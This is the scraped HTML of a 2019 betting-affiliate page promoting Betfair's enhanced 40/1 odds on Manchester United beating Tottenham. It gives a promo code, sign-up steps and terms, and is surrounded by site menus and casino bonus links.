src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/uk/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/uk/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/uk/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/" class="breadcrumbs_link active">Betfair: Mindblowing 40/1 for Man United to win Tottenham</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/",
							"name": "Betfair: Mindblowing 40/1 for Man United to win Tottenham"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Betfair: Mindblowing 40/1 for Man United to win Tottenham</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">11 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/12205934/Lukau.jpg" alt="" class="content_single_promotion_image">
														<p>Last season finished without a trophy for Man United. For a competitive man famed for winning the trophies like Mourinho, he must have been especially pained finishing a wholesome 19 points second to a glittering Man City side. Many looked anxiously to the summer transfer for Man United to close the acclaimed gap in class to Man City. Yet not much to spring hope happened with lackluster transfer business leaving Mourinho bemoaning an inadequacy of personnel at his disposal for winning trophies.</p>
<p>Next they play a Pochettino led Tottenham. In sharp contrast, while Mourinho has been screaming for the millions to buy quality players, Pochettino has been revamping Tottenham with the stringiest of budgets. Even worse than Mourinho&#8217;s Man United, Tottenham missed out on Jack Grealish of Aston Villa, Zaha of Crystal Palace and even Anthony Martial of Man United. Yet Pochettino has not been moaning in the press as Mourinho habitually has.</p>
<p>Thus it would exciting to see who wins when Man United plays Tottenham. By statistics, Tottenham have been defeated in away Premier League matches at Old Trafford (21) than any other team has lost away from home in the history of the Premier League. Do you expect Tottenham to lose again this time?</p>
<p>Betfair is giving you a mind blowing 40/1 for Man United to win Tottenham. Let us examine the offer:</p>
<p>To start, you will have to open a new account with Betfair</p>
<p><strong>Next you will have to make a deposit of at least £/€5 into your account, placing a first real money single bet of £/€1 via the code </strong><strong>ZFBDRG</strong> <strong>on for Man United to win Tottenham.  </strong></p>
<p>If Man United wins, Betfair will pay you qualifying bet at normal prices while enhanced odds will be paid in form of free bets. <strong>You qualify for up to €100 in free bets. Betfair will reward you with €20 free bet awarded with every 5 x €10 bets.</strong></p>
<p>In the case where no the match ends a draw in 90 minutes or Man United loses against Tottenham, Betfair will immediately credit your account with £/€5 free bets.</p>
<p>&nbsp;</p>
<p>TERMS AND CONDITIONS</p>
<p>&nbsp;</p>
<p>Free bets are restricted to one per person, household (IP address) and/or computer, and/or payment method.</p>
<p>Free Bets can precisely be redeemed only through Online or Mobile and must be used as a single bet within a span of 7 days after they are credited to your account. If you try to place a free bet for a lesser total stake compared to the value of your free bet, the remaining value of the free Bet will be voided.</p>
<p>You can’t redeem free bets at any time.</p>
<p>Free bets cannot be redeemed on Poker, Casino, Live Casino, Games, Bingo, Lottos, Virtuals, Slots, Exchange or be used to fund Tote or Pool Bets or to view Streamed Events.</p>
<p>Free bets cannot be used for any other promotional offers</p>
<p>GOODLUCK</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/uk/review/betfair/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Button-Betfair.svg" alt="Button - Betfair">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">Betfair BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg" alt="betfair_square" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="title">Betfair</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/betfair" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betfair');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/spin247casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/gutscasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/ragingbullcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/betsafecasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Bobcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Dundercasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Royalpandacasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="title">Jet Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Jetcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="title">Tonybet Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/TonybetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Tonybet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130553/Rewiew-Image-29.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/uk/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
